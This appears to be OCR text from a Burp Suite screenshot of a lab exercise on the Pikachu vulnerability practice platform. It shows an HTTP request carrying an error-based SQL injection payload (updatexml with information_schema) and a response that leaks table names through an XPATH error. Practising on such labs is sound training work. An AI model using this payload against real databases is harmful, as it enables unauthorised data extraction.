 请求
Pretty 原始 \n Actions
3 Content-Length: 175
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or updatexml(1,concat(0x7e,(select
substr(group_concat(table_name),32,62) from
information_schema.tables where
table_schema=database()),0x7e),1)&submit=%E6%9F%A5%E8%AF%A2
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~ssblind~'